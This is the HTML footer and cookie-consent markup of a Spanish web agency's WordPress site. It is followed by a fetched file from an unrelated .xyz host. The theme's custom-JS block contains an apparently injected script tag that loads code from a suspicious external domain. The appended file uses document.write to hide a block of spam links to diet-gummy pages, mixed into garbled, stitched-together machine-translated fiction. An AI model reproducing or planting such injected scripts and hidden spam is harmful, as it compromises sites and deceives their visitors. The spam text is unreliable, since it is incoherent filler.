		</aside></div><div class="column one-fourth"><aside id="text-6" class="widget widget_text"><h4>Textos legales</h4>			<div class="textwidget"><p><a href="https://neosolutions.es/aviso-legal/">Aviso Legal </a></p>
<p><a href="https://neosolutions.es/politica-de-privacidad/">Política de Privacidad</a></p>
<p><a href="https://neosolutions.es/politica-de-cookies/">Política de Cookies</a></p>
</div>
		</aside></div><div class="column one-fourth"><aside id="search-3" class="widget widget_search"><h4>¿Buscas algo?</h4>
<form method="get" id="searchform" action="https://neosolutions.es/">
						
		
	<i class="icon_search icon-search-fine"></i>
	<a href="#" class="icon_close"><i class="icon-cancel-fine"></i></a>
	
	<input type="text" class="field" name="s" placeholder="Buscar" />			
	<input type="submit" class="submit" value="" style="display:none;" />
	
</form></aside><aside id="text-4" class="widget widget_text"><h4>Nuestras Redes Sociales</h4>			<div class="textwidget"><p><img class="size-medium wp-image-89 aligncenter" src="https://neosolutions.es/wp-content/uploads/2018/05/logo.png" alt="Neo Solutions Logo" width="81" height="60" /></p>
<p style="text-align: center;"><img class="alignnone wp-image-177" src="https://neosolutions.es/wp-content/uploads/2018/05/58-youtube-512.png" alt="Neo Solutions YouTube" width="40" height="40" />  <a href="https://www.facebook.com/Neo-Solutions-142014477461/" target="_blank" rel="noopener noreferrer"><img class="alignnone size-full wp-image-178" src="https://neosolutions.es/wp-content/uploads/2018/05/facebook-logo-circular_318-37205.png" alt="Neo Solutions Facebook" width="35" height="35" /></a>  <a href="https://twitter.com/NeoSolutions1" target="_blank" rel="noopener noreferrer"><img class="alignnone size-full wp-image-179" src="https://neosolutions.es/wp-content/uploads/2018/05/twitter-logo_318-40209.png" alt="" width="35" height="35" /></a></p>
</div>
		</aside></div></div></div>
		
			<div class="footer_copy">
				<div class="container">
					<div class="column one">

						<a id="back_to_top" class="button button_js" href=""><i class="icon-up-open-big"></i></a>
						<!-- Copyrights -->
						<div class="copyright">
							© 2019 Neo Solutions. Desarrollo web por <a href="https://neosolutions.es/">Neo Solutions.</a>						</div>

						<ul class="social"></ul>
					</div>
				</div>
			</div>

		
		
	</footer>

</div><!-- #Wrapper -->

<div id="Side_slide" class="right dark" data-width="250"><div class="close-wrapper"><a href="#" class="close"><i class="icon-cancel-fine"></i></a></div><div class="extras"><div class="extras-wrapper"><a class="icon search" href="#"><i class="icon-search-fine"></i></a></div></div><div class="search-wrapper"><form id="side-form" method="get" action="https://neosolutions.es/"><input type="text" class="field" name="s" placeholder="Buscar" /><input type="submit" class="submit" value="" style="display:none;" /><a class="submit" href="#"><i class="icon-search-fine"></i></a></form></div><div class="lang-wrapper"></div><div class="menu_wrapper"></div><ul class="social"></ul></div><div id="body_overlay"></div>


<!-- mfn_hook_bottom --><!-- mfn_hook_bottom -->
<!-- wp_footer() -->
<script>if (document.location.protocol != "https:") {document.location = document.URL.replace(/^http:/i, "https:");}</script><script>if (document.location.protocol != "https:") {document.location = document.URL.replace(/^http:/i, "https:");}</script><script>if (document.location.protocol != "https:") {document.location = document.URL.replace(/^http:/i, "https:");}</script>
  <aside id="moove_gdpr_cookie_info_bar" class="moove-gdpr-info-bar-hidden moove-gdpr-align-center moove-gdpr-dark-scheme gdpr_infobar_postion_bottom" role="note" aria-label="Banner de cookies RGPD">
    <div class="moove-gdpr-info-bar-container">
      <div class="moove-gdpr-info-bar-content">
        
<div class="moove-gdpr-cookie-notice">
  <p><span style="font-size: 11pt;">Este sitio usa cookies propias y de terceros para facilitar la navegación, obtener información de estadísticas, finalidad compartamental y de publicidad, así como compartir nuestro contenido en redes sociales. Puedes configurar las cookies que instalamos en </span><span style="font-size: 14.6667px;"><span data-href="#moove_gdpr_cookie_modal" class="change-settings-button">configuración</span>, o </span><span style="font-size: 11pt;">leer nuestra </span><a href="https://neosolutions.es/politica-de-cookies/" target="_blank" rel="noopener">política de cookies</a><span style="font-size: 11pt;">. </span></p>
</div>
<!--  .moove-gdpr-cookie-notice -->        
<div class="moove-gdpr-button-holder">
  <button class="mgbutton moove-gdpr-infobar-allow-all" aria-label="Aceptar">Aceptar</button>
  </div>
<!--  .button-container -->      </div>
      <!-- moove-gdpr-info-bar-content -->
    </div>
    <!-- moove-gdpr-info-bar-container -->
  </aside>
  <!-- #moove_gdpr_cookie_info_bar  -->
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/neosolutions.es\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://neosolutions.es/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.9'></script>
<script type='text/javascript' src='https://neosolutions.es/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://neosolutions.es/wp-includes/js/jquery/ui/widget.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://neosolutions.es/wp-includes/js/jquery/ui/mouse.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://neosolutions.es/wp-includes/js/jquery/ui/sortable.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://neosolutions.es/wp-includes/js/jquery/ui/tabs.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://neosolutions.es/wp-includes/js/jquery/ui/accordion.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://neosolutions.es/wp-content/themes/betheme/js/plugins.js?ver=20.9.6'></script>
<script type='text/javascript' src='https://neosolutions.es/wp-content/themes/betheme/js/menu.js?ver=20.9.6'></script>
<script type='text/javascript' src='https://neosolutions.es/wp-content/themes/betheme/assets/animations/animations.min.js?ver=20.9.6'></script>
<script type='text/javascript' src='https://neosolutions.es/wp-content/themes/betheme/assets/jplayer/jplayer.min.js?ver=20.9.6'></script>
<script type='text/javascript' src='https://neosolutions.es/wp-content/themes/betheme/js/parallax/translate3d.js?ver=20.9.6'></script>
<script type='text/javascript' src='https://neosolutions.es/wp-content/themes/betheme/js/parallax/smoothscroll.js?ver=20.9.6'></script>
<script type='text/javascript' src='https://neosolutions.es/wp-content/themes/betheme/js/scripts.js?ver=20.9.6'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var moove_frontend_gdpr_scripts = {"ajaxurl":"https:\/\/neosolutions.es\/wp-admin\/admin-ajax.php","post_id":"235","plugin_dir":"https:\/\/neosolutions.es\/wp-content\/plugins\/gdpr-cookie-compliance","show_icons":"all","is_page":"","strict_init":"1","enabled_default":{"third_party":1,"advanced":0},"geo_location":"false","force_reload":"false","is_single":"","current_user":"0","load_lity":"true","cookie_expiration":"365"};
/* ]]> */
</script>
<script type='text/javascript' src='https://neosolutions.es/wp-content/plugins/gdpr-cookie-compliance/dist/scripts/main.js?ver=4.4.0'></script>
<script type='text/javascript' src='https://neosolutions.es/wp-includes/js/wp-embed.min.js?ver=5.2.23'></script>

  <button data-href="#moove_gdpr_cookie_modal" id="moove_gdpr_save_popup_settings_button" style='display: block;bottom: 20px; left: 20px;' class=" gdpr-floating-button-custom-position" aria-label="Cambiar la configuración de cookies">
    <span class="moove_gdpr_icon">
    	<svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg" style="max-width: 30px; max-height: 30px;">
    		<g data-name="1">
    			<path d="M293.9,450H233.53a15,15,0,0,1-14.92-13.42l-4.47-42.09a152.77,152.77,0,0,1-18.25-7.56L163,413.53a15,15,0,0,1-20-1.06l-42.69-42.69a15,15,0,0,1-1.06-20l26.61-32.93a152.15,152.15,0,0,1-7.57-18.25L76.13,294.1a15,15,0,0,1-13.42-14.91V218.81A15,15,0,0,1,76.13,203.9l42.09-4.47a152.15,152.15,0,0,1,7.57-18.25L99.18,148.25a15,15,0,0,1,1.06-20l42.69-42.69a15,15,0,0,1,20-1.06l32.93,26.6a152.77,152.77,0,0,1,18.25-7.56l4.47-42.09A15,15,0,0,1,233.53,48H293.9a15,15,0,0,1,14.92,13.42l4.46,42.09a152.91,152.91,0,0,1,18.26,7.56l32.92-26.6a15,15,0,0,1,20,1.06l42.69,42.69a15,15,0,0,1,1.06,20l-26.61,32.93a153.8,153.8,0,0,1,7.57,18.25l42.09,4.47a15,15,0,0,1,13.41,14.91v60.38A15,15,0,0,1,451.3,294.1l-42.09,4.47a153.8,153.8,0,0,1-7.57,18.25l26.61,32.93a15,15,0,0,1-1.06,20L384.5,412.47a15,15,0,0,1-20,1.06l-32.92-26.6a152.91,152.91,0,0,1-18.26,7.56l-4.46,42.09A15,15,0,0,1,293.9,450ZM247,420h33.39l4.09-38.56a15,15,0,0,1,11.06-12.91A123,123,0,0,0,325.7,356a15,15,0,0,1,17,1.31l30.16,24.37,23.61-23.61L372.06,328a15,15,0,0,1-1.31-17,122.63,122.63,0,0,0,12.49-30.14,15,15,0,0,1,12.92-11.06l38.55-4.1V232.31l-38.55-4.1a15,15,0,0,1-12.92-11.06A122.63,122.63,0,0,0,370.75,187a15,15,0,0,1,1.31-17l24.37-30.16-23.61-23.61-30.16,24.37a15,15,0,0,1-17,1.31,123,123,0,0,0-30.14-12.49,15,15,0,0,1-11.06-12.91L280.41,78H247l-4.09,38.56a15,15,0,0,1-11.07,12.91A122.79,122.79,0,0,0,201.73,142a15,15,0,0,1-17-1.31L154.6,116.28,131,139.89l24.38,30.16a15,15,0,0,1,1.3,17,123.41,123.41,0,0,0-12.49,30.14,15,15,0,0,1-12.91,11.06l-38.56,4.1v33.38l38.56,4.1a15,15,0,0,1,12.91,11.06A123.41,123.41,0,0,0,156.67,311a15,15,0,0,1-1.3,17L131,358.11l23.61,23.61,30.17-24.37a15,15,0,0,1,17-1.31,122.79,122.79,0,0,0,30.13,12.49,15,15,0,0,1,11.07,12.91ZM449.71,279.19h0Z" fill="currentColor"/>
    			<path d="M263.71,340.36A91.36,91.36,0,1,1,355.08,249,91.46,91.46,0,0,1,263.71,340.36Zm0-152.72A61.36,61.36,0,1,0,325.08,249,61.43,61.43,0,0,0,263.71,187.64Z" fill="currentColor"/>
    		</g>
    	</svg>
    </span>
    <span class="moove_gdpr_text">Cambiar la configuración de cookies</span>
  </button>

<!-- V1 -->
<div id="moove_gdpr_cookie_modal" class="lity-hide" role="complementary" aria-label="Pantalla de ajustes RGPD">
  <div class="moove-gdpr-modal-content moove-clearfix logo-position-left moove_gdpr_modal_theme_v1">
    <button class="moove-gdpr-modal-close" aria-label="Cerrar los ajustes de cookies RGPD">
      <span class="gdpr-sr-only">Cerrar los ajustes de cookies RGPD</span>
      <span class="gdpr-icon moovegdpr-arrow-close"></span>
    </button>
    <div class="moove-gdpr-modal-left-content">
      
<div class="moove-gdpr-company-logo-holder">
  <img src="https://neosolutions.es/wp-content/uploads/2018/07/cookies-minis.png" alt="Neo Solutions" class="img-responsive" />
</div>
<!--  .moove-gdpr-company-logo-holder -->      <ul id="moove-gdpr-menu">
        
<li class="menu-item-on menu-item-privacy_overview menu-item-selected">
  <button data-href="#privacy_overview" class="moove-gdpr-tab-nav" aria-label="Información sobre tu privacidad">
    <span class="gdpr-svg-icon">
      <svg class="icon icon-privacy-overview" viewBox="0 0 26 32">
        <path d="M11.082 27.443l1.536 0.666 1.715-0.717c5.018-2.099 8.294-7.014 8.294-12.442v-5.734l-9.958-5.325-9.702 5.325v5.862c0 5.376 3.2 10.24 8.115 12.365zM4.502 10.138l8.166-4.506 8.397 4.506v4.813c0 4.838-2.893 9.19-7.347 11.034l-1.101 0.461-0.922-0.41c-4.352-1.894-7.194-6.195-7.194-10.957v-4.941zM12.029 14.259h1.536v7.347h-1.536v-7.347zM12.029 10.394h1.536v2.483h-1.536v-2.483z" fill="currentColor"></path>
      </svg>      
    </span> 
    <span class="gdpr-nav-tab-title">Información sobre tu privacidad</span>
  </button>
</li>

  <li class="menu-item-strict-necessary-cookies menu-item-off">
    <button data-href="#strict-necessary-cookies" class="moove-gdpr-tab-nav" aria-label="Cookies estrictamente necesarias">
      <span class="gdpr-svg-icon">
        <svg class="icon icon-strict-necessary" viewBox="0 0 26 32">
          <path d="M22.685 5.478l-9.984 10.752-2.97-4.070c-0.333-0.461-0.973-0.538-1.434-0.205-0.435 0.333-0.538 0.947-0.23 1.408l3.686 5.094c0.179 0.256 0.461 0.41 0.768 0.435h0.051c0.282 0 0.538-0.102 0.742-0.307l10.854-11.699c0.358-0.435 0.333-1.075-0.102-1.434-0.384-0.384-0.998-0.358-1.382 0.026v0zM22.301 12.954c-0.563 0.102-0.922 0.64-0.794 1.203 0.128 0.614 0.179 1.229 0.179 1.843 0 5.094-4.122 9.216-9.216 9.216s-9.216-4.122-9.216-9.216 4.122-9.216 9.216-9.216c1.536 0 3.021 0.384 4.378 1.101 0.512 0.23 1.126 0 1.357-0.538 0.205-0.461 0.051-0.998-0.384-1.254-5.478-2.944-12.314-0.922-15.283 4.557s-0.922 12.314 4.557 15.258 12.314 0.922 15.258-4.557c0.896-1.638 1.357-3.482 1.357-5.35 0-0.768-0.077-1.51-0.23-2.253-0.102-0.538-0.64-0.896-1.178-0.794z" fill="currentColor"></path>
        </svg>
      </span> 
      <span class="gdpr-nav-tab-title">Cookies estrictamente necesarias</span>
    </button>
  </li>


  <li class="menu-item-off menu-item-third_party_cookies">
    <button data-href="#third_party_cookies" class="moove-gdpr-tab-nav" aria-label="Cookies de analítica">
      <span class="gdpr-svg-icon">
        <svg class="icon icon-3rd-party" viewBox="0 0 26 32">
          <path d="M25.367 3.231c-0.020 0-0.040 0-0.060 0.020l-4.98 1.080c-0.16 0.040-0.2 0.16-0.080 0.28l1.42 1.42-10.060 10.040 1.14 1.14 10.060-10.060 1.42 1.42c0.12 0.12 0.24 0.080 0.28-0.080l1.060-5.020c0-0.14-0.080-0.26-0.2-0.24zM1.427 6.371c-0.74 0-1.4 0.66-1.4 1.4v19.6c0 0.74 0.66 1.4 1.4 1.4h19.6c0.74 0 1.4-0.66 1.4-1.4v-14.6h-1.6v14.4h-19.2v-19.2h14.38v-1.6h-14.58z" fill="currentColor"></path>
        </svg>        
      </span> 
      <span class="gdpr-nav-tab-title">Cookies de analítica</span>
    </button>
  </li>

  <li class="menu-item-advanced-cookies menu-item-off">
    <button data-href="#advanced-cookies" class="moove-gdpr-tab-nav" aria-label="Cookies adicionales">
      <span class="gdpr-svg-icon">
        <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
          <g data-name="1">
            <path d="M293.9,450H233.53a15,15,0,0,1-14.92-13.42l-4.47-42.09a152.77,152.77,0,0,1-18.25-7.56L163,413.53a15,15,0,0,1-20-1.06l-42.69-42.69a15,15,0,0,1-1.06-20l26.61-32.93a152.15,152.15,0,0,1-7.57-18.25L76.13,294.1a15,15,0,0,1-13.42-14.91V218.81A15,15,0,0,1,76.13,203.9l42.09-4.47a152.15,152.15,0,0,1,7.57-18.25L99.18,148.25a15,15,0,0,1,1.06-20l42.69-42.69a15,15,0,0,1,20-1.06l32.93,26.6a152.77,152.77,0,0,1,18.25-7.56l4.47-42.09A15,15,0,0,1,233.53,48H293.9a15,15,0,0,1,14.92,13.42l4.46,42.09a152.91,152.91,0,0,1,18.26,7.56l32.92-26.6a15,15,0,0,1,20,1.06l42.69,42.69a15,15,0,0,1,1.06,20l-26.61,32.93a153.8,153.8,0,0,1,7.57,18.25l42.09,4.47a15,15,0,0,1,13.41,14.91v60.38A15,15,0,0,1,451.3,294.1l-42.09,4.47a153.8,153.8,0,0,1-7.57,18.25l26.61,32.93a15,15,0,0,1-1.06,20L384.5,412.47a15,15,0,0,1-20,1.06l-32.92-26.6a152.91,152.91,0,0,1-18.26,7.56l-4.46,42.09A15,15,0,0,1,293.9,450ZM247,420h33.39l4.09-38.56a15,15,0,0,1,11.06-12.91A123,123,0,0,0,325.7,356a15,15,0,0,1,17,1.31l30.16,24.37,23.61-23.61L372.06,328a15,15,0,0,1-1.31-17,122.63,122.63,0,0,0,12.49-30.14,15,15,0,0,1,12.92-11.06l38.55-4.1V232.31l-38.55-4.1a15,15,0,0,1-12.92-11.06A122.63,122.63,0,0,0,370.75,187a15,15,0,0,1,1.31-17l24.37-30.16-23.61-23.61-30.16,24.37a15,15,0,0,1-17,1.31,123,123,0,0,0-30.14-12.49,15,15,0,0,1-11.06-12.91L280.41,78H247l-4.09,38.56a15,15,0,0,1-11.07,12.91A122.79,122.79,0,0,0,201.73,142a15,15,0,0,1-17-1.31L154.6,116.28,131,139.89l24.38,30.16a15,15,0,0,1,1.3,17,123.41,123.41,0,0,0-12.49,30.14,15,15,0,0,1-12.91,11.06l-38.56,4.1v33.38l38.56,4.1a15,15,0,0,1,12.91,11.06A123.41,123.41,0,0,0,156.67,311a15,15,0,0,1-1.3,17L131,358.11l23.61,23.61,30.17-24.37a15,15,0,0,1,17-1.31,122.79,122.79,0,0,0,30.13,12.49,15,15,0,0,1,11.07,12.91ZM449.71,279.19h0Z" fill="currentColor"/>
            <path d="M263.71,340.36A91.36,91.36,0,1,1,355.08,249,91.46,91.46,0,0,1,263.71,340.36Zm0-152.72A61.36,61.36,0,1,0,325.08,249,61.43,61.43,0,0,0,263.71,187.64Z" fill="currentColor"/>
          </g>
        </svg>
      </span> 
      <span class="gdpr-nav-tab-title">Cookies adicionales</span>
    </button>
  </li>

  <li class="menu-item-moreinfo menu-item-off">
    <button data-href="#cookie_policy_modal" class="moove-gdpr-tab-nav" aria-label="Política de Cookies">
      <span class="gdpr-svg-icon">
        <svg class="icon icon-policy" viewBox="0 0 26 32">
          <path d="M21.936 10.816c0-0.205-0.077-0.384-0.23-0.538l-5.862-5.99c-0.154-0.154-0.333-0.23-0.538-0.23h-9.088c-1.408 0-2.56 1.152-2.56 2.56v18.765c0 1.408 1.152 2.56 2.56 2.56h13.158c1.408 0 2.56-1.152 2.56-2.56v-14.566zM16.022 6.669l3.558 3.635h-3.302c-0.154 0-0.256-0.102-0.256-0.256v-3.379zM19.376 26.381h-13.158c-0.563 0-1.024-0.461-1.024-1.024v-18.739c0-0.563 0.461-1.024 1.024-1.024h8.269v4.454c0 0.998 0.794 1.792 1.792 1.792h4.122v13.542c0 0.538-0.461 0.998-1.024 0.998zM16.893 18.419h-8.192c-0.435 0-0.768 0.333-0.768 0.768s0.333 0.768 0.768 0.768h8.192c0.435 0 0.768-0.333 0.768-0.768s-0.333-0.768-0.768-0.768zM16.893 14.528h-8.192c-0.435 0-0.768 0.333-0.768 0.768s0.333 0.768 0.768 0.768h8.192c0.435 0 0.768-0.333 0.768-0.768s-0.333-0.768-0.768-0.768z" fill="currentColor"></path>
        </svg>        
      </span> 
      <span class="gdpr-nav-tab-title">Política de Cookies</span>
    </button>
  </li>
      </ul>
      
<div class="moove-gdpr-branding-cnt">
  </div>
<!--  .moove-gdpr-branding -->    </div>
    <!--  .moove-gdpr-modal-left-content -->
    <div class="moove-gdpr-modal-right-content">
      <div class="moove-gdpr-modal-title">
         
      </div>
      <!-- .moove-gdpr-modal-ritle -->
      <div class="main-modal-content">

        <div class="moove-gdpr-tab-content">
          
<div id="privacy_overview" class="moove-gdpr-tab-main">
      <span class="tab-title">Información sobre tu privacidad</span>
    <div class="moove-gdpr-tab-main-content">
  	<p>Esta web utiliza cookies para que podamos proveerte del mejor servicio posible, con la mejor experiencia garantizada. La información de las cookies se almacena en tu ordenador y realiza funciones muy diferentes, como reconocerte cuando vuelvas a nuestra web o ayudar a nuestro equipo a entender qué contenido de nuestro sitio es el más relevante para ti, y poder así mejorar día a día nuestro contenido.</p>
<p>Y es que este sitio usa cookies propias y de terceros para facilitar la navegación, obtener información de estadísticas, finalidad comportamental y de publicidad así como compartir nuestro contenido en redes sociales. Necesitamos tu consentimiento para instalar nuestras cookies, en su caso puedes revocar el mismo o cambiar de preferencias. Para más información sobre las cookies que utilizamos, puedes leer nuestra <a href="https://neosolutions.es/politica-de-cookies/" target="_blank" rel="noopener"><u>política de cookies</u></a></p>
<p>Con los botones de la izquierda, podrás navegar por las diferentes cookies que utilizamos para activar o descativar a tu antojo las cookies que tu quieras.</p>
  	  </div>
  <!--  .moove-gdpr-tab-main-content -->

</div>
<!-- #privacy_overview -->          
  <div id="strict-necessary-cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Cookies estrictamente necesarias</span>
    <div class="moove-gdpr-tab-main-content">
      <p>¡Sorpresa! Este tipo de cookies no se pueden desactivar, ya que son las estrictamente necesarias para que nuestra página web luzca tan chula y colorida.</p>
<p>Si apagases estas cookies, no verías nuestra página web como merece ser vista.</p>
<p>Eso sí, te garantizamos que ninguna de estas cookies están haciendo planes macabros contra tu ordenador :)</p>
      <div class="moove-gdpr-status-bar ">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_strict_cookies">    
              <span class="gdpr-sr-only">Activar o desactivar las cookies</span>        
              <input type="checkbox" aria-label="Cookies estrictamente necesarias"  value="check" name="moove_gdpr_strict_cookies" id="moove_gdpr_strict_cookies">
              <span class="cookie-slider cookie-round" data-text-enable="Habilitado" data-text-disabled="Deshabilitado"></span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
              <div class="moove-gdpr-strict-warning-message" style="margin-top: 10px;">
          <p>Si desactivas estas cookies, no podremos ser capaces de guardar tus preferencias. Esto implica que cada vez que visites nuestra web, tendrás que volver a activarlo todo.</p>
        </div>
        <!--  .moove-gdpr-tab-main-content -->
                                              
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #strict-necesarry-cookies -->
          
  <div id="third_party_cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Cookies de analítica</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Para poder seguir mejorando nuestra web y poder ofrecerte la información que más necesitas, nuestra web utiliza Google Analytics para recolectar información anónima sobre el tráfico que recibe, cual es la página más visitada, procedencia del tráfico, si nos visitas desde un PC o desde un móvil... información que a nosotros nos resulta muy útil para seguir creciendo.</p>
<p>Manteniendo esta cookie activa, nos permites mejorar nuestra página web (además de hacernos inmensamente felices).</p>
      <div class="moove-gdpr-status-bar">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_performance_cookies">    
              <span class="gdpr-sr-only">Activar o desactivar las cookies</span>     
              <input type="checkbox" aria-label="Cookies de analítica" value="check" name="moove_gdpr_performance_cookies" id="moove_gdpr_performance_cookies" disabled>
              <span class="cookie-slider cookie-round" data-text-enable="Habilitado" data-text-disabled="Deshabilitado"></span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
              <div class="moove-gdpr-strict-secondary-warning-message" style="margin-top: 10px; display: none;">
          <p>¡Por favor, activa las cookies estricamente necesarias para que podamos guardar tu configuración!</p>
        </div>
        <!--  .moove-gdpr-tab-main-content -->
             
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #third_party_cookies -->
          
  <div id="advanced-cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Cookies adicionales</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Nuestra página web utiliza las siguientes cookies adicionales:</p>
      <div class="moove-gdpr-status-bar">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_advanced_cookies">    
              <span class="gdpr-sr-only">Activar o desactivar las cookies</span>
              <input type="checkbox" aria-label="Cookies adicionales" value="check" name="moove_gdpr_advanced_cookies" id="moove_gdpr_advanced_cookies" disabled>
              <span class="cookie-slider cookie-round" data-text-enable="Habilitado" data-text-disabled="Deshabilitado"></span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
          <div class="moove-gdpr-strict-secondary-warning-message" style="margin-top: 10px; display: none;">
        <p>¡Por favor, activa las cookies estricamente necesarias para que podamos guardar tu configuración!</p>
      </div>
      <!--  .moove-gdpr-strict-secondary-warning-message -->
       
        </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #advanced-cookies -->
          
  <div id="cookie_policy_modal" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Política de Cookies</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Nuestra Política de Cookies es como un buen libro, y está hecha con mucho cariño, por lo que siempre te recomendamos leerla.</p>
<p>Si tienes interés en descubrir los secretos que guardan nuestras cookies, puedes leerlo <a href="https://neosolutions.es/politica-de-cookies/" target="_blank" rel="noopener">aquí</a>. ¡Pero no hagas spoilers del final!</p>
       
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
        </div>
        <!--  .moove-gdpr-tab-content -->
      </div>
      <!--  .main-modal-content -->
      <div class="moove-gdpr-modal-footer-content">
        <div class="moove-gdpr-button-holder">
  <button class="mgbutton moove-gdpr-modal-allow-all button-visible"  aria-label="Habilitar todo">Habilitar todo</button>
  <button class="mgbutton moove-gdpr-modal-save-settings button-visible" aria-label="Guardar cambios">Guardar cambios</button>
</div>
<!--  .moove-gdpr-button-holder -->      </div>
      <!--  .moove-gdpr-modal-footer-content -->
    </div>
    <!--  .moove-gdpr-modal-right-content -->

    <div class="moove-clearfix"></div>

  </div>
  <!--  .moove-gdpr-modal-content -->
</div>
<!-- #moove_gdpr_cookie_modal  --><!-- script | custom js -->
<script id="mfn-dnmc-custom-js">
//<![CDATA[
<script type="text/javascript" src="//e54k.xyz/2fa626cbf7d5c32b7ba5/6e075904af/?placementName=default"></script>
//]]>
</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://9.bigbong.xyz/tuilian/gc.php?id=neosolutions.es
body_size: 17307
content:
<script language="javascript" type="text/javascript"> document.write("<div style=display:none;>"); </script><p>But what Du Heng said made her feel at ease inexplicably.Now I just hope that the damage will be smaller and leave some hope for Liu Amei.</p>
<p>He raised his hand to interrupt the sales, pointed to his card <a href="https://skynetworldwide.com/FnmVUJB/lbr2cr0lw-ez-burn-keto-gummies-their-role-in-accelerating-ketosis-and-fat-loss/">Lbr2cr0lw Ez Burn Keto Gummies Their Role In Accelerating Ketosis And Fat Loss</a> and said, I, full <a href="https://skynetworldwide.com/VOlltFnInesPD/0fu5j8c8c-apple-cider-vinegar-on-feet-for-weight-loss--summer--hacks/">0fu5j8c8c Apple Cider Vinegar On Feet For Weight Loss  Summer  Hacks</a> payment, no installment payment.After <a href="https://skynetworldwide.com/XtsmEW/jonah-hill-weight-loss-how-he-lost--pounds-naturally-511xj/">Jonah Hill Weight Loss How He Lost  Pounds Naturally 511xj</a> saying that, he ignored the woman in front of him and turned to Wu Buwei and said, I removed the fluid from the three aunties and collected the fluid from the top of the child s head.</p>
<p>I didn t expect it. It s the start of the <a href="https://skynetworldwide.com/edJ/keto-and-acv-gummies--reasons-theyre-1b2ira0-trending-in-/">Keto And Acv Gummies  Reasons Theyre 1b2ira0 Trending In </a> show. I <a href="https://skynetworldwide.com/ZFGHMjxqfezDG/how-to-lose-weight-with-braggs-apple-cider-nctc0h9-vinegar-a--guide-to-faster-fat-burning/">How To Lose Weight With Braggs Apple Cider Nctc0h9 Vinegar A  Guide To Faster Fat Burning</a> m <a href="https://skynetworldwide.com/DZWJcvrDJQNOTw/revolutionize-your-weight-loss-journey-with-trisha-trimmer-vnzv3f0-keto-gummies-a-comprehensive-review-dyo/">Revolutionize Your Weight Loss Journey With Trisha Trimmer Vnzv3f0 Keto Gummies A Comprehensive Review Dyo</a> so brave. While speaking, Gong Daoyang had already packed up his clothes and equipment, Xiao Zhang is looking after the <a href="https://skynetworldwide.com/HZUUjIC/-secrets-behind-bella-hadids-stunning-weight-loss-op0vsp-in-/"> Secrets Behind Bella Hadids Stunning Weight Loss Op0vsp In </a> house.The ears can not only relax, but also know where the problem is.</p>
<p>I diagnosed it as spleen and <a href="https://skynetworldwide.com/HnjDVPLgod/ultimate-guide-top-h460ok7-apple-cider-vinegar-substitutes-to-transform-your-cooking/">Ultimate Guide Top H460ok7 Apple Cider Vinegar Substitutes To Transform Your Cooking</a> stomach disease. Due to qi deficiency, I took Buzhong Yiqi Decoction, which strengthens the spleen and replenishes qi.Cao Binghe also knew <a href="https://skynetworldwide.com/ThzdftsEH/en-jessica-simpson-weight-loss--working-moms-triumph-over-8gu41s-weight-loss-challenges-lkl/">En Jessica Simpson Weight Loss  Working Moms Triumph Over 8gu41s Weight Loss Challenges Lkl</a> that Du Heng was a little unhappy.</p>
<p>When Xu Pinglin heard this, the corners of his mouth tightened stiffly.He was used to seeing the impermanence of life. He had also seen family members kowtow to the doctors.</p>
<p>Just <a href="https://skynetworldwide.com/FvdekFbhxHl/lets-keto-gummies-7xlroo-at-chemist-warehouse-a-full-review/">Lets Keto Gummies 7xlroo At Chemist Warehouse A Full Review</a> <a href="https://skynetworldwide.com/jvKztKYwVPTOBBo/rapid-weight-loss-lose--pounds-in--weeks-with-these-proven-4vot1i6-tips/">Rapid Weight Loss Lose  Pounds In  Weeks With These Proven 4vot1i6 Tips</a> as he was about to run away, Du Heng reached out and grabbed his hanging arm, pulling him back.A little slower, but the final effect won t be much worse.</p>
<p>So I diagnosed her vitiligo as skin stagnation caused by wind and poison caused by the imbalance of nutrition and health.he did not take the problem, so he threw the problem to Yu Haiting.</p>
